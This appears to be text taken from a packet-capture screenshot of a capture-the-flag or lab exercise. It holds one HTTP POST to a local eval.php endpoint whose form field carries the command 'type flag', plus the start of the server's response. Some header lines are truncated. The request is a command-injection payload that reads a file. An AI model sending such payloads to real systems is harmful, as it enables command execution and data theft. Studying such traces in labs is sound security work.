 POST /ssrfme/post/eval.php HTTP/1.1
Host: 127.0.0.1
Connection: keep-alive
Content-Length: 11
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
537.36
Sec-Fetch-User: ?1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
exchange;v=b3
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Referer: http://127.0.0.1/ssrfme/post/eval.php
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: SL_G_WPT_TO=zh; SL_GWPT_Show_Hide_tmp=1; SL_wptGlobTipTmp=1
e=type+flagHTTP/1.1 200 OK
Date: Wed, 13 Nov 2019 11:30:30 GMT
客户端 分组, 1 服务器 分组, 1 turn(s).
整个对话 (1057 bytes)
显示和保存数据为 ASCII